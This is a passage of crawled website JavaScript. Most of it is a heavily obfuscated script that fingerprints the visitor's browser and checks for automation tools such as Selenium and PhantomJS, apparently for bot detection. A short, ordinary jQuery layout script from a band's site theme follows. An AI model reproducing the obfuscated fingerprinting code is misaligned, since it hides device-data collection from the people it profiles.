_0x3415ac(_0x28aa06);},'\x73\x4b\x5a':function _0x3ccb3b(_0x6969d7,_0x272bbc){return _0x6969d7+_0x272bbc;},'\x57\x73\x61':function _0x4bcd87(_0x5e0bdc,_0x5a0398){return _0x5e0bdc+_0x5a0398;},'\x76\x52\x43':function _0x227170(_0x76e16e,_0xd4cfc){return _0x76e16e<_0xd4cfc;}};var _0x1e37fe=_0x0d37('0x8f', '\x66\x37\x6e\x6d')[_0x0d37('0x90', '\x33\x77\x58\x31')]('\x7c'),_0x4e42aa=0x0;while(!![]){switch(_0x1e37fe[_0x4e42aa++]){case'\x30':var _0x43e3fd='';continue;case'\x31':for(var _0x52ed10=0x6;_0x2af71c[_0x0d37('0x91', '\x26\x40\x64\x49')](_0x52ed10,_0x592c2e[_0x0d37('0x92', '\x63\x4c\x51\x34')]);_0x52ed10++){_0x43e3fd+=_0x592c2e[_0x52ed10];}continue;case'\x32':return _0x21a7c7[_0x0d37('0x93', '\x71\x43\x4f\x24')]();continue;case'\x33':for(var _0x3801e1=0x0;_0x2af71c[_0x0d37('0x94', '\x46\x30\x57\x6c')](_0x3801e1,_0x43f4a4[_0x0d37('0x95', '\x40\x77\x58\x69')]);_0x3801e1++){var _0x2717f0=_0x43f4a4[_0x3801e1][0x0];var _0x4750cd=_0x43f4a4[_0x3801e1][0x2];switch(_0x43f4a4[_0x3801e1][0x1]){case _0x0d37('0x96', '\x41\x5a\x24\x49'):try{if(typeof _0x2af71c[_0x0d37('0x97', '\x41\x57\x5d\x70')](_0x4750cd)!==_0x0d37('0x98', '\x63\x4c\x51\x34')){_0x21a7c7[_0x21a7c7[_0x0d37('0x99', '\x28\x53\x73\x46')]]=_0x2af71c[_0x0d37('0x9a', '\x31\x6e\x71\x67')](_0x3c6194,_0x2af71c[_0x0d37('0x9b', '\x5b\x41\x6d\x76')](_0x2717f0,_0x0d37('0x9c', '\x2a\x24\x43\x6f')));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0x9d', '\x41\x57\x5d\x70')]]=_0x2af71c[_0x0d37('0x9e', '\x4e\x29\x66\x6e')](_0x3c6194,_0x2af71c[_0x0d37('0x9f', '\x6e\x42\x79\x32')](_0x2717f0,_0x0d37('0xa0', '\x71\x43\x4f\x24')));}}catch(_0x1f9e2a){_0x21a7c7[_0x21a7c7[_0x0d37('0xa1', '\x79\x4f\x49\x62')]]=_0x2af71c[_0x0d37('0xa2', '\x5b\x41\x6d\x76')](_0x3c6194,_0x2af71c[_0x0d37('0xa3', '\x64\x52\x32\x43')](_0x2717f0,_0x0d37('0xa4', '\x64\x52\x32\x43')));}break;case _0x0d37('0xa5', '\x6e\x42\x79\x32'):try{try{_0x158da2=_0x2af71c[_0x0d37('0xa6', '\x35\x5e\x77\x64')](_0x4750cd);if(_0x2af71c[_0x0d37('0xa7', '\x40\x77\x58\x69')](typeof _0x158da2,_0x0d37('0xa8', '\x44\x64\x75\x4c'))){_0x21a7c7[_0x21a7c7[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0x2af71c[_0x0d37('0xa9', '\x61\x72\x46\x37')](_0x3c6194,_0x2af71c[_0x0d37('0xaa', '\x76\x4e\x74\x32')](_0x2717f0,_0x0d37('0xab', '\x50\x53\x35\x46')));}else if(_0x2af71c[_0x0d37('0xac', '\x42\x6c\x40\x38')](_0x158da2,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0xad', '\x7a\x63\x6e\x24')]]=_0x2af71c[_0x0d37('0xae', '\x28\x53\x73\x46')](_0x3c6194,_0x2717f0+_0x0d37('0xaf', '\x5b\x41\x6d\x76'));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0xb0', '\x6e\x42\x79\x32')]]=_0x2af71c[_0x0d37('0xb1', '\x41\x57\x5d\x70')](_0x3c6194,_0x2af71c[_0x0d37('0xb2', '\x72\x76\x5d\x55')](_0x2af71c[_0x0d37('0xb3', '\x42\x6c\x40\x38')](_0x2717f0,'\x3d'),_0x158da2[_0x0d37('0xb4', '\x26\x40\x64\x49')]()));}}catch(_0x37da11){_0x21a7c7[_0x21a7c7[_0x0d37('0xb5', '\x66\x37\x6e\x6d')]]=_0x2af71c[_0x0d37('0xb6', '\x23\x51\x6a\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xb7', '\x6b\x5e\x2a\x5b')](_0x2717f0,_0x0d37('0xb8', '\x40\x61\x4e\x6e')));break;}break;}catch(_0x158011){_0x21a7c7[_0x21a7c7[_0x0d37('0xb9', '\x5b\x6f\x4f\x37')]]=_0x2af71c[_0x0d37('0xba', '\x31\x54\x62\x64')](_0x3c6194,_0x2af71c[_0x0d37('0xbb', '\x50\x5e\x40\x6b')](_0x2af71c[_0x0d37('0xbc', '\x61\x72\x46\x37')](_0x2717f0,'\x3d'),_0x158011));}break;case _0x0d37('0xbd', '\x72\x76\x5d\x55'):try{var _0x140d9e=_0x0d37('0xbe', '\x63\x4c\x51\x34')[_0x0d37('0xbf', '\x28\x53\x73\x46')]('\x7c'),_0x3869ae=0x0;while(!![]){switch(_0x140d9e[_0x3869ae++]){case'\x30':try{_0x31beda=_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')]('\x69');}catch(_0x260e9f){_0x21a7c7[_0x21a7c7[_0x0d37('0x6e', '\x41\x5a\x24\x49')]]=_0x2af71c[_0x0d37('0xc1', '\x35\x5e\x77\x64')](_0x3c6194,_0x0d37('0xc2', '\x51\x53\x6d\x25'));break;}continue;case'\x31':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xc3', '\x50\x5e\x40\x6b')](_0x31beda,_0x536300[_0x0d37('0xc4', '\x6b\x5e\x2a\x5b')][_0x0d37('0xc5', '\x42\x6c\x40\x38')]);_0x31beda++){var _0x12eec5=_0x0d37('0xc6', '\x5b\x41\x6d\x76')[_0x0d37('0xc7', '\x61\x72\x46\x37')]('\x7c'),_0x28edcb=0x0;while(!![]){switch(_0x12eec5[_0x28edcb++]){case'\x30':if(typeof _0x207d91===_0x0d37('0xc8', '\x46\x6f\x54\x26')){_0x27d5a9=_0x0d37('0xc9', '\x45\x68\x24\x4c');}else if(_0x2af71c[_0x0d37('0xca', '\x79\x4f\x49\x62')](_0x207d91[_0x0d37('0xcb', '\x6e\x42\x79\x32')]('\x2e')[_0x0d37('0x99', '\x28\x53\x73\x46')],0x1)){_0x27d5a9=_0x207d91[_0x0d37('0xcc', '\x76\x4e\x74\x32')]('\x2e')[_0x0d37('0xcd', '\x61\x72\x46\x37')]();}continue;case'\x31':if(_0x2af71c[_0x0d37('0xce', '\x63\x4c\x51\x34')](typeof _0x536300[_0x0d37('0xcf', '\x45\x68\x24\x4c')][_0x31beda],_0x0d37('0xd0', '\x51\x53\x6d\x25'))){_0x21a7c7[_0x21a7c7[_0x0d37('0xd1', '\x53\x73\x65\x43')]]=_0x2af71c[_0x0d37('0xd2', '\x50\x53\x35\x46')](_0x3c6194,_0x0d37('0xd3', '\x31\x54\x62\x64'));break;}continue;case'\x32':var _0x27d5a9=_0x0d37('0xd4', '\x46\x30\x57\x6c');continue;case'\x33':var _0x207d91=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x31beda][_0x0d37('0xd6', '\x31\x79\x70\x61')];continue;case'\x34':if(_0x2af71c[_0x0d37('0xd7', '\x2a\x76\x51\x34')](_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')](_0x27d5a9),0x0)){_0x805bd6[_0x0d37('0xd8', '\x5b\x41\x6d\x76')](_0x27d5a9);}continue;}break;}}continue;case'\x32':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xd9', '\x50\x53\x35\x46')](_0x31beda,_0x805bd6[_0x0d37('0xda', '\x76\x4e\x74\x32')]);_0x31beda++){_0x21a7c7[_0x21a7c7[_0x0d37('0x95', '\x40\x77\x58\x69')]]=_0x2af71c[_0x0d37('0xdb', '\x32\x44\x4f\x4f')](_0x3c6194,_0x2af71c[_0x0d37('0xdc', '\x28\x44\x6c\x7a')](_0x0d37('0xdd', '\x63\x4c\x51\x34'),_0x805bd6[_0x31beda]));}continue;case'\x33':try{var _0xd66d19=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x0d37('0xde', '\x5b\x41\x6d\x76')];if(_0x2af71c[_0x0d37('0xdf', '\x2a\x24\x43\x6f')](_0xd66d19,0x0)||_0x2af71c[_0x0d37('0xe0', '\x66\x37\x6e\x6d')](_0xd66d19,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xe1', '\x2a\x24\x43\x6f')](_0x3c6194,_0x0d37('0xe2', '\x33\x77\x58\x31'));break;}}catch(_0x22cb43){_0x21a7c7[_0x21a7c7[_0x0d37('0xc5', '\x42\x6c\x40\x38')]]=_0x2af71c[_0x0d37('0xe3', '\x53\x73\x65\x43')](_0x3c6194,_0x0d37('0xe4', '\x32\x44\x4f\x4f'));break;}continue;case'\x34':var _0x805bd6=[];continue;}break;}}catch(_0x4a1396){_0x21a7c7[_0x21a7c7[_0x0d37('0xe5', '\x40\x49\x71\x6e')]]=_0x2af71c[_0x0d37('0xe6', '\x50\x53\x35\x46')](_0x3c6194,_0x2af71c[_0x0d37('0xe7', '\x49\x44\x5e\x75')](_0x0d37('0xe8', '\x42\x6c\x40\x38'),_0x4a1396));}break;case _0x0d37('0xe9', '\x72\x76\x5d\x55'):if(_0x2af71c[_0x0d37('0xea', '\x41\x57\x5d\x70')](_0x2717f0,_0x0d37('0xeb', '\x45\x68\x24\x4c'))){try{var _0x3677d3='';var _0x4ad12c=navigator[_0x0d37('0xec', '\x46\x6f\x54\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0d37('0xed', '\x40\x77\x58\x69')](_0x4ad12c)){_0x3677d3=_0x0d37('0xee', '\x5b\x6f\x4f\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0d37('0xef', '\x66\x37\x6e\x6d')](_0x4ad12c)){_0x3677d3=_0x0d37('0xf0', '\x23\x51\x6a\x6b');}else{_0x3677d3=_0x0d37('0xf1', '\x2a\x4e\x61\x6d');}_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf2', '\x50\x5e\x40\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xf3', '\x46\x6f\x54\x26')](_0x2af71c[_0x0d37('0xf4', '\x7a\x63\x6e\x24')](_0x2717f0,'\x3d'),_0x3677d3));}catch(_0x1d1714){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf5', '\x40\x77\x58\x69')](_0x3c6194,_0x2af71c[_0x0d37('0xf6', '\x40\x61\x4e\x6e')](_0x2af71c[_0x0d37('0xf7', '\x63\x4c\x51\x34')](_0x2717f0,_0x0d37('0xf8', '\x23\x51\x6a\x6b')),_0x1d1714[_0x0d37('0xf9', '\x49\x44\x5e\x75')]()));}}break;}_0x2af71c[_0x0d37('0xfa', '\x72\x76\x5d\x55')](_0x1f587a);}continue;case'\x34':var _0x21a7c7=new Array();continue;case'\x35':for(var _0x25e39f=0x0;_0x2af71c[_0x0d37('0xfb', '\x5b\x41\x6d\x76')](_0x25e39f,0x6);_0x25e39f++){_0x558a8a+=_0x592c2e[_0x25e39f];}continue;case'\x36':var _0x158da2='';continue;case'\x37':var _0x592c2e=_0x0d37('0xfc', '\x5b\x41\x6d\x76');continue;case'\x38':var _0x558a8a='';continue;}break;}}var _0x43f794=[[_0x0d37('0xfd', '\x5b\x41\x6d\x76'),_0x0d37('0xfe', '\x76\x4e\x74\x32'),function(){return navigator;}],[_0x0d37('0xff', '\x35\x5e\x77\x64'),_0x0d37('0x100', '\x31\x54\x62\x64'),function(){return navigator[_0x0d37('0x101', '\x31\x6e\x71\x67')];}],[_0x0d37('0x102', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x104', '\x49\x44\x5e\x75')];}],[_0x0d37('0x105', '\x61\x72\x46\x37'),_0x0d37('0x106', '\x28\x42\x56\x29'),function(){return _0x5b8d49[_0x0d37('0x107', '\x26\x40\x64\x49')](navigator[_0x0d37('0x108', '\x23\x51\x6a\x6b')][_0x0d37('0x47', '\x4e\x29\x66\x6e')],0x0);}],[_0x0d37('0x109', '\x44\x64\x75\x4c'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x10b', '\x79\x42\x70\x55')];}],[_0x0d37('0x10c', '\x33\x77\x58\x31'),_0x0d37('0x10d', '\x44\x64\x75\x4c'),function(){return navigator[_0x0d37('0x10e', '\x32\x52\x5e\x73')];}],[_0x0d37('0x10f', '\x6b\x5e\x2a\x5b'),_0x0d37('0x110', '\x61\x72\x46\x37'),function(){}],[_0x0d37('0x111', '\x44\x64\x75\x4c'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x3ac9c0=ActiveXObject;return _0x3ac9c0;}],[_0x0d37('0x113', '\x79\x4f\x49\x62'),_0x0d37('0x114', '\x31\x54\x62\x64'),function(){var _0x2d5fa0=webkitURL;return _0x2d5fa0;}],[_0x0d37('0x115', '\x41\x5a\x24\x49'),_0x0d37('0x116', '\x7a\x63\x6e\x24'),function(){var _0x44dc33=_phantom;return _0x44dc33;}],[_0x0d37('0x117', '\x41\x5a\x24\x49'),_0x0d37('0x118', '\x5b\x41\x6d\x76'),function(){var _0x21838b=callPhantom;return _0x21838b;}],[_0x0d37('0x119', '\x2a\x24\x43\x6f'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x472337=chrome;return _0x472337;}],[_0x0d37('0x11b', '\x6e\x42\x79\x32'),_0x0d37('0x11c', '\x41\x57\x5d\x70'),function(){var _0x548092=yandex;return _0x548092;}],[_0x0d37('0x11d', '\x40\x49\x71\x6e'),_0x0d37('0x11e', '\x50\x53\x35\x46'),function(){var _0x5d2aaf=opera;return _0x5d2aaf;}],[_0x0d37('0x11f', '\x5b\x6f\x4f\x37'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1bf37b=opr;return _0x1bf37b;}],[_0x0d37('0x121', '\x72\x69\x70\x41'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){var _0x50d356=safari;return _0x50d356;}],[_0x0d37('0x123', '\x2a\x76\x51\x34'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x2be83a=awesomium;return _0x2be83a;}],[_0x0d37('0x124', '\x46\x6f\x54\x26'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x462b43=puffinDevice;return _0x462b43;}],[_0x0d37('0x126', '\x32\x44\x4f\x4f'),_0x0d37('0x127', '\x28\x53\x73\x46'),function(){var _0x3a3448=__nightmare;return _0x3a3448;}],[_0x0d37('0x128', '\x31\x79\x70\x61'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1a5589=domAutomation;return _0x1a5589;}],[_0x0d37('0x129', '\x72\x76\x5d\x55'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x4bbfb7=domAutomationController;return _0x4bbfb7;}],[_0x0d37('0x12a', '\x4a\x6f\x29\x55'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x28f6fb=_Selenium_IDE_Recorder;return _0x28f6fb;}],[_0x0d37('0x12b', '\x4a\x6f\x29\x55'),_0x0d37('0x12c', '\x4a\x6f\x29\x55'),function(){return document[_0x0d37('0x12d', '\x45\x68\x24\x4c')];}],[_0x0d37('0x12e', '\x72\x69\x70\x41'),_0x0d37('0x12f', '\x23\x51\x6a\x6b'),function(){return document[_0x0d37('0x130', '\x49\x44\x5e\x75')];}],[_0x0d37('0x131', '\x46\x6f\x54\x26'),_0x0d37('0x132', '\x71\x43\x4f\x24'),function(){return process[_0x0d37('0x133', '\x63\x4c\x51\x34')];}],[_0x0d37('0x134', '\x63\x4c\x51\x34'),_0x0d37('0x135', '\x32\x52\x5e\x73'),function(){return global[_0x0d37('0x136', '\x79\x42\x70\x55')];}],[_0x0d37('0x137', '\x31\x6e\x71\x67'),_0x0d37('0x138', '\x66\x37\x6e\x6d'),function(){return global[_0x0d37('0x139', '\x63\x4c\x51\x34')];}],[_0x0d37('0x13a', '\x6b\x5e\x2a\x5b'),_0x0d37('0x13b', '\x28\x44\x6c\x7a'),function(){return WebAssembly;}],[_0x0d37('0x13c', '\x28\x44\x6c\x7a'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return _0x5b8d49[_0x0d37('0x13e', '\x45\x68\x24\x4c')](require,'\x66\x73');}],[_0x0d37('0x13f', '\x32\x44\x4f\x4f'),_0x0d37('0xa5', '\x6e\x42\x79\x32'),function(){return _0x5b8d49[_0x0d37('0x140', '\x76\x4e\x74\x32')](globalThis,global);}],[_0x0d37('0x141', '\x72\x76\x5d\x55'),_0x0d37('0x142', '\x4a\x6f\x29\x55'),function(){return window[_0x0d37('0x143', '\x32\x52\x5e\x73')]();}],[_0x0d37('0x144', '\x64\x52\x32\x43'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return navigator[_0x0d37('0x146', '\x40\x49\x71\x6e')];}],[_0x0d37('0x147', '\x7a\x63\x6e\x24'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x148', '\x46\x30\x57\x6c')];}],[_0x0d37('0x149', '\x7a\x63\x6e\x24'),_0x0d37('0x14a', '\x49\x44\x5e\x75'),function(){return navigator[_0x0d37('0x14b', '\x72\x69\x70\x41')];}],[_0x0d37('0x14c', '\x2a\x24\x43\x6f'),_0x0d37('0x14d', '\x46\x6f\x54\x26'),function(){return _0x5b8d49[_0x0d37('0x14e', '\x7a\x63\x6e\x24')](navigator[_0x0d37('0x14f', '\x45\x68\x24\x4c')],'\x43');}],[_0x0d37('0x150', '\x53\x73\x65\x43'),_0x0d37('0x151', '\x42\x6c\x40\x38'),function(){window[_0x0d37('0x152', '\x31\x6e\x71\x67')]=Object[_0x0d37('0x153', '\x66\x37\x6e\x6d')](window);return window[_0x0d37('0x154', '\x6e\x42\x79\x32')][_0x0d37('0xd', '\x5a\x45\x72\x40')];}],[_0x0d37('0x155', '\x28\x44\x6c\x7a'),_0x0d37('0x156', '\x50\x5e\x40\x6b'),function(){return _0x5b8d49[_0x0d37('0x157', '\x23\x51\x6a\x6b')](window[_0x0d37('0x158', '\x50\x53\x35\x46')],0x0);}],[_0x0d37('0x159', '\x71\x43\x4f\x24'),_0x0d37('0x15a', '\x26\x40\x64\x49'),function(){return _0x5b8d49[_0x0d37('0x15b', '\x31\x54\x62\x64')](window[_0x0d37('0x15c', '\x51\x53\x6d\x25')],0x0);}],[_0x0d37('0x15d', '\x71\x43\x4f\x24'),_0x0d37('0x15e', '\x45\x68\x24\x4c'),function(){return window[_0x0d37('0x15f', '\x4e\x29\x66\x6e')];}],[_0x0d37('0x160', '\x6e\x42\x79\x32'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return window[_0x0d37('0x162', '\x5b\x6f\x4f\x37')][_0x0d37('0x163', '\x4a\x6f\x29\x55')]();}],[_0x0d37('0x164', '\x53\x73\x65\x43'),_0x0d37('0x165', '\x28\x53\x73\x46'),function(){return _0x5b8d49[_0x0d37('0x166', '\x71\x43\x4f\x24')](Boolean,_0x5b8d49[_0x0d37('0x167', '\x46\x6f\x54\x26')](typeof process,_0x0d37('0xa8', '\x44\x64\x75\x4c'))&&process[_0x0d37('0x168', '\x2a\x24\x43\x6f')]&&process[_0x0d37('0x169', '\x32\x52\x5e\x73')][_0x0d37('0x16a', '\x46\x30\x57\x6c')]);}],[_0x0d37('0x16b', '\x26\x40\x64\x49'),_0x0d37('0x16c', '\x33\x77\x58\x31'),function(){return document[_0x0d37('0x16d', '\x40\x77\x58\x69')];}],[_0x0d37('0x16e', '\x5a\x45\x72\x40'),_0x0d37('0x16f', '\x28\x44\x6c\x7a'),function(){return eval[_0x0d37('0x170', '\x7a\x63\x6e\x24')]()[_0x0d37('0x171', '\x40\x61\x4e\x6e')];}],[_0x0d37('0x172', '\x51\x53\x6d\x25'),_0x0d37('0x173', '\x32\x44\x4f\x4f'),function(){return navigator[_0x0d37('0x174', '\x79\x4f\x49\x62')][_0x0d37('0x175', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x176', '\x49\x44\x5e\x75'),_0x0d37('0x177', '\x46\x30\x57\x6c'),function(){return deviceType;}],[_0x0d37('0x178', '\x5a\x45\x72\x40'),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return screen[_0x0d37('0x17a', '\x42\x6c\x40\x38')];}],[_0x0d37('0x17b', '\x25\x6c\x43\x76'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return screen[_0x0d37('0x17c', '\x45\x68\x24\x4c')];}],[_0x0d37('0x17d', '\x35\x5e\x77\x64'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0xbf0d7f=eoapi;return _0xbf0d7f;}],[_0x0d37('0x17e', '\x7a\x63\x6e\x24'),_0x0d37('0x17f', '\x6e\x42\x79\x32'),function(){var _0x19350a=eoapi_VerifyThis;return _0x19350a;}],[_0x0d37('0x180', '\x45\x68\x24\x4c'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x3a09f7=eoapi_extInvoke;return _0x3a09f7;}],[_0x0d37('0x181', '\x2a\x76\x51\x34'),_0x0d37('0x182', '\x26\x40\x64\x49'),function(){var _0x1fe267=eoWebBrowserDispatcher;return _0x1fe267;}],[_0x0d37('0x183', '\x28\x44\x6c\x7a'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return window[_0x0d37('0x184', '\x76\x4e\x74\x32')];}],[_0x0d37('0x185', '\x66\x37\x6e\x6d'),_0x0d37('0x186', '\x6b\x5e\x2a\x5b'),function(){return _0x5b8d49[_0x0d37('0x187', '\x28\x44\x6c\x7a')](navigator[_0x0d37('0x188', '\x44\x64\x75\x4c')][_0x0d37('0x51', '\x61\x72\x46\x37')],0x2);}],[_0x0d37('0x189', '\x32\x44\x4f\x4f'),_0x0d37('0x18a', '\x32\x52\x5e\x73'),function(){return _0x5b8d49[_0x0d37('0x18b', '\x5a\x45\x72\x40')](navigator[_0x0d37('0x18c', '\x46\x30\x57\x6c')][_0x0d37('0x18d', '\x72\x76\x5d\x55')],0x2);}],[_0x0d37('0x18e', '\x7a\x63\x6e\x24'),_0x0d37('0x18f', '\x6b\x5e\x2a\x5b'),function(){return window[_0x0d37('0x190', '\x5a\x45\x72\x40')];}],[_0x0d37('0x191', '\x66\x37\x6e\x6d'),_0x0d37('0x192', '\x72\x76\x5d\x55'),function(){return navigator[_0x0d37('0x193', '\x53\x73\x65\x43')][_0x0d37('0x194', '\x4e\x29\x66\x6e')][0x0][_0x0d37('0x195', '\x72\x76\x5d\x55')];}],[_0x0d37('0x196', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x197', '\x28\x42\x56\x29')][_0x0d37('0x198', '\x41\x57\x5d\x70')][0x1][_0x0d37('0x199', '\x50\x5e\x40\x6b')];}],[_0x0d37('0x19a', '\x79\x42\x70\x55'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x19b', '\x23\x51\x6a\x6b')][_0x0d37('0x19c', '\x32\x52\x5e\x73')][0x2][_0x0d37('0x19d', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x19e', '\x50\x53\x35\x46'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){return navigator[_0x0d37('0x19f', '\x40\x49\x71\x6e')][_0x0d37('0x1a0', '\x31\x54\x62\x64')];}],[_0x0d37('0x1a1', '\x31\x54\x62\x64'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return navigator[_0x0d37('0x1a2', '\x45\x68\x24\x4c')];}],[_0x0d37('0x1a3', '\x6b\x5e\x2a\x5b'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x1a4', '\x31\x79\x70\x61')][_0x0d37('0x1a5', '\x31\x79\x70\x61')];}],[_0x0d37('0x1a6', '\x31\x54\x62\x64'),_0x0d37('0x1a7', '\x40\x49\x71\x6e'),function(){return navigator[_0x0d37('0x1a8', '\x4e\x29\x66\x6e')][_0x0d37('0x1a9', '\x40\x49\x71\x6e')];}]];try{var _0x50ccf9=_0x0d37('0x1aa', '\x40\x49\x71\x6e')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x1246f1=0x0;while(!![]){switch(_0x50ccf9[_0x1246f1++]){case'\x30':var _0x373dce=_0xeddb2;continue;case'\x31':var _0xeddb2=_0x0d37('0x1ab', '\x28\x53\x73\x46');continue;case'\x32':_0x5085fd[_0x0d37('0x1ac', '\x41\x5a\x24\x49')](_0x0d37('0x1ad', '\x41\x5a\x24\x49'))[_0x0d37('0x1ae', '\x28\x42\x56\x29')]=_0x5b8d49[_0x0d37('0x1af', '\x33\x77\x58\x31')](_0x0d37('0x1b0', '\x28\x42\x56\x29'),_0x2a2dcf[_0x0d37('0x1b1', '\x64\x52\x32\x43')][_0x0d37('0x1b2', '\x23\x51\x6a\x6b')]());continue;case'\x33':if(_0x4171b8){try{_0x28923c[_0x0d37('0x1b3', '\x31\x6e\x71\x67')]=_0x5b8d49[_0x0d37('0x1b4', '\x5b\x6f\x4f\x37')](_0x244f43,_0x4171b8);}catch(_0x58616c){}}continue;case'\x34':var _0x2f7ad7=_0x0d37('0x1b5', '\x50\x5e\x40\x6b');continue;case'\x35':_0x5b8d49[_0x0d37('0x1b6', '\x33\x77\x58\x31')](_0x1f587a);continue;case'\x36':_0x5614c7(_0x5b8d49[_0x0d37('0x1b7', '\x76\x4e\x74\x32')](_0x32a09d,_0x43f794));continue;case'\x37':if(_0x3a7df5){_0x43f794[_0x0d37('0x1b8', '\x51\x53\x6d\x25')]([_0x3a7df5,_0x0d37('0x16f', '\x28\x44\x6c\x7a')]);_0x5b8d49[_0x0d37('0x1b9', '\x31\x54\x62\x64')](_0x5614c7,_0x5b8d49[_0x0d37('0x1ba', '\x31\x54\x62\x64')](_0x32a09d,_0x43f794));}continue;case'\x38':if(!_0x2a2dcf[_0x0d37('0x1bb', '\x72\x76\x5d\x55')])_0x2a2dcf[_0x0d37('0x1bc', '\x71\x43\x4f\x24')]=_0x14c453;continue;case'\x39':var _0x16cc67=_0x5b8d49[_0x0d37('0x1bd', '\x2a\x4e\x61\x6d')](_0xeddb2[_0x0d37('0x171', '\x40\x61\x4e\x6e')],0x2);continue;case'\x31\x30':while(--_0x16cc67){_0x373dce=_0x5b8d49[_0x0d37('0x1be', '\x42\x6c\x40\x38')](_0x373dce[_0x0d37('0x1bf', '\x53\x73\x65\x43')](0x1),_0x373dce[0x0]);}continue;case'\x31\x31':_0x43f794[_0x0d37('0x1c0', '\x61\x72\x46\x37')]([_0x5b8d49[_0x0d37('0x1c1', '\x64\x52\x32\x43')](_0x5b8d49[_0x0d37('0x1c2', '\x4e\x29\x66\x6e')](_0x5b8d49[_0x0d37('0x1c3', '\x79\x4f\x49\x62')]('\x27',_0x2f7ad7),'\x27'),_0x0d37('0x1c4', '\x31\x79\x70\x61')),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return _0x2f7ad7[_0x0d37('0x1c5', '\x37\x37\x5a\x46')]();}]);continue;case'\x31\x32':var _0x3466da=0x4;continue;case'\x31\x33':while(--_0x3466da){_0xeddb2=_0x5b8d49[_0x0d37('0x1c6', '\x66\x37\x6e\x6d')](_0xeddb2[_0x0d37('0x1c7', '\x7a\x63\x6e\x24')](0x1),_0xeddb2[0x0]);}continue;}break;}}catch(_0x12eaa3){_0x5085fd[_0x0d37('0x1c8', '\x46\x30\x57\x6c')](_0x0d37('0x1c9', '\x79\x42\x70\x55'))[_0x0d37('0x1ca', '\x71\x43\x4f\x24')]=_0x5b8d49[_0x0d37('0x1cb', '\x49\x44\x5e\x75')](_0x0d37('0x1cc', '\x2a\x4e\x61\x6d'),_0x2a2dcf[_0x0d37('0x1cd', '\x5b\x41\x6d\x76')](_0x12eaa3[_0x0d37('0x1ce', '\x2a\x76\x51\x34')]));}finally{if(_0x4171b8)_0x28923c[_0x0d37('0x1cf', '\x72\x76\x5d\x55')]=_0x4171b8;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.thecure.com/wp-content/themes/thecure/_assets/js/default.js?v=6
body_size: 921
content:
$(document).ready(function() {  





	
	var $container = $('.grid');
	var lazyLoad = 0;
	 layoutOptions = {};

	function forceNextItems() {
		if(lazyLoad == 1){
			var y = $(window).scrollTop();  
			$("html, body").animate({ scrollTop: y + 3 }, 600)
			lazyLoad = 0;
		}	
	}
	function loadPackery(fadeOpacity){
     	$container.imagesLoaded( function(){ 
     		
 			$container.addClass("loaded");
			$container.packery({
		    	itemSelector: '.grid-item',
		    	percentPosition: true,
			});  
			 if(!fadeOpacity){
			 	lazyLoad = 1;
                layoutOptions.load = forceNextItems;
                // layoutOptions.event = "sporty";
			 }
			
     		$("img.lazy").lazyload(layoutOptions );	
     		if(fadeOpacity){
  				$('.grid-item .inner-container, .loadNextStoryContainer').each(function(i){
     				$(this).delay(100 * i).animate({opacity: 1}, 1000);
  				});
  			}
  				
     	});   	
	}

	
	
	function addElementsToPackery( elements, customDuration ){

        $container.append( elements );
        $container.packery( 'appended', elements );
        loadPackery(0);
        $('.grid-item .inner-container').css({ opacity: 1 });
        
	}
	
	loadPackery(1);


	  $('#News').infinitescroll({
